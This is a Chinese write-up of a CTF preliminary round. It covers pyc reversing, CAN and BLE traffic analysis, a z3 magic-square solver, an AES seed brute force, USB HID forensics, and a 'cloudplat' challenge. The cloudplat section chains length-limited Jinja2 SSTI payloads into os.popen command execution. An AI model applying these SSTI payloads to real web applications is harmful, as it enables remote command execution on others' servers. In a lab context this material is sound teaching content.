数信杯初赛

pyc

pyc逆向,通过用字节码翻译出源代码,发现只是一个随机数的异或,因为异或是对称的,所以直接跑一下加密逻辑就能出flag
解密脚本如下:
import random
# enc=[0x5d,0x76,0x55,0x4f,0x32,0x10,0x7d,0x20,0x79,0x64,0x7d,0x3f,0x7a,0x1a,0x5c,0x06,0x30,0x14,0x47,0x49,0x78,0x0d,0x0a,0x6a,0x1d,0x3e,0x42,0x50]
# # def encrypt_file(file_path):
# # random.seed(114514)
# # # WARNING: Decompyle incomplete
# # file_path = './flag'
# # encrypt_file(file_path)
# def decrypt_file(enc):
# random.seed(114514)
# a=random.randint(0,128)
# for i in range(0,len(enc)):
# enc[i] = enc[i] ^ a
# for i in range(0,len(enc)):
# print(chr(enc[i]),end='')
# decrypt_file(enc)
import random
def encrypt_file(file_path):
random.seed(114514)
with open(file_path, 'rb') as file:
data = file.read()
encrypted_data = b''
for byte in data:
key = random.randint(0, 128)
encrypted_byte = chr(byte ^ key).encode()
encrypted_data += encrypted_byte
encrypted_file_path = file_path + '.enc'
with open(encrypted_file_path, 'wb') as encrypted_file:
encrypted_file.write(encrypted_data)
return encrypted_file_path
encrypt_file(r"C:\Users\15003\Downloads\pyc\flag.enc")
MWatch


查看ATT包可以看见两个设备名称和Redmi K40和 Mi Smart Band5,继续跟进可以看见heart rate
在一些八十多的里面可以看见一个异常的128
结合就能得到flag
SU7
先对流量包中can流量根据操作码进行分类,写个脚本
# 指定文本文件路径
file_path = 'data.txt'
# 指定结果文件路径
result_file_path = 'result.txt'
# 分类字典,用于存储按分类标准分类后的数据
categories = {}
# 打开文本文件并按行读取数据
with open(file_path, 'r') as file:
lines = file.readlines()
# 遍历每一行数据
for line in lines:
# 提取种类信息
category = line.split('#')[0][25:].strip()
# 将数据根据分类标准进行分类
if category not in categories:
categories[category] = []
categories[category].append(line)
# 打开结果文件并将分类结果写入
with open(result_file_path, 'w') as result_file:
for category, lines in categories.items():
result_file.write(f"Category {category}:\n")
for line in lines:
result_file.write(line)
result_file.write("\n")
分类后看到244操作码中数据段有不同长度的情况

大部分数据段都是5位16进制,有差异部分为6位16进制
在6位16进制数据中有一条F6的数据

提交这条F6的数据
(1705919249.882828) vcan0 244#000000F60000
幻方
通过md5后得到一个3x3的数组
只需要填补X的位置的值使得行,列对角线的值相加相等
可以通过使用z3一把梭
from pwn import *
import hashlib
import itertools
from string import digits,ascii_letters,punctuation
sh=remote("IP",PORT)
result=sh.recvuntil("(")
print(result)
a=sh.recvuntil(")")
enc=""
# print(a)
for i in range(5,len(a)):
if a[i]!=a[len(a)-1]:
enc+=chr(a[i])
print(enc)
sha=sh.recvuntil(b"[+] Pl")
# print(sha)
sha256=""
for i in range(4,len(sha)):
if sha[i]!=sha[-7]:
sha256+=chr(sha[i])
else:
break
print(sha256)
seee=ascii_letters+digits+punctuation
strlist=itertools.product(seee,repeat=4)
xxxx=''
for str_1 in strlist:
tmp=str_1[0]+str_1[1]+str_1[2]+str_1[3]
m=hashlib.sha256((tmp+enc).encode('UTF-8')).hexdigest()
if m==sha256:
xxxx=tmp
break
# print(xxxx.encode())
sh.sendline(xxxx.encode())
# sh.interactive()
#########################################
rubbish=sh.recvline()
line1=sh.recvline()
line2=sh.recvline()
line3=sh.recvline()
print(line1)
print(line2)
print(line3)
data=[]
line1=line1.decode().split()
line2=line2.decode().split()
line3=line3.decode().split()
print(line1)
print(line2)
print(line3)
data=[]
data.append(line1)
data.append(line2)
data.append(line3)
print(data)
############################
from z3 import *
count=0
for i in range(3):
for j in range(3):
if data[i][j]!='X':
data[i][j]=int(data[i][j])
else:
count=count+1
result=[0]*count
for i in range(count):
result[i]=Int("result["+str(i)+"]")
s=Solver()
p=0
for i in range(3):
for j in range(3):
if data[i][j]=='X':
data[i][j]=result[p]
p=p+1
for i in range(2):
s.add(sum(data[i][k] for k in range(3))==sum(data[i+1][k] for k in range(3)))
for i in range(2):
s.add(sum(data[k][i] for k in range(3))==sum(data[k][i+1] for k in range(3)))
s.add(data[0][0]+data[1][1]+data[2][2]==data[0][2]+data[1][1]+data[2][0])
if s.check()==sat:
k=s.model()
e=0
print(k)
for i in range(3):
for j in range(3):
if type(data[i][j])==int:
continue
data[i][j]=k[result[e]].as_long()
e=e+1
print(data)
sh.send(f"{data[0][0]}")
sh.send(b" ")
sh.send(f"{data[0][1]}")
sh.send(" ")
sh.send(f"{data[0][2]}")
sh.send(b"\n")
sh.send(f"{data[1][0]}")
sh.send(b" ")
sh.send(f"{data[1][1]}")
sh.send(b" ")
sh.send(f"{data[1][2]}")
sh.send(b"\n")
sh.send(f"{data[2][0]}")
sh.send(b" ")
sh.send(f"{data[2][1]}")
sh.send(b" ")
sh.send(f"{data[2][2]}")
sh.send(b"\n")
sh.interactive()
fun
xyz都在一百以内
aes是使用随机的key
seed是xyz的和
所以遍历0-300用爆破解出flag
from Crypto.Cipher import AES
import random
for seed in range(999):
try:
random.seed(seed)
key = random.randbytes(16)
PATH=r"D:\xxx\test\encrypted_flag.bin"
with open(PATH, "rb") as file_in:
nonce = file_in.read(16)
tag = file_in.read(16)
ciphertext = file_in.read()
cipher = AES.new(key, AES.MODE_EAX, nonce=nonce)
data=cipher.decrypt_and_verify(ciphertext, tag)
print(data)
except Exception as e:
print(f"Error: {str(e)}")
continue
messagebox


cloudplat
密码2b97cb3305e4b85ba2ba904cecff5601,登录

审计发现area拼接id后存在ssti,各限制长度20
采用多次update,最后拼接绕过


先发1、2,即{{config.update(p=request.args['0'])}},get传参?0=cat+/flag
将p定义为命令cat /flag
再发3、4,即{{config.update(g=lipsum.__globals__)}}
将g定义为lipsum.__globals__
最后发5、6执行命令,即{{config.g.os.popen(config.p).read()}}
拼起来即为:{{lipsum.__globals__.os.popen(cat /flag).read()}}
usb

搜索发现hid data,然后过滤出相应的包。

导出包,然后打开查看到Leftover Capture data。

依次记录其中第五个和第六个数字,如果两个数字都是00就pass。
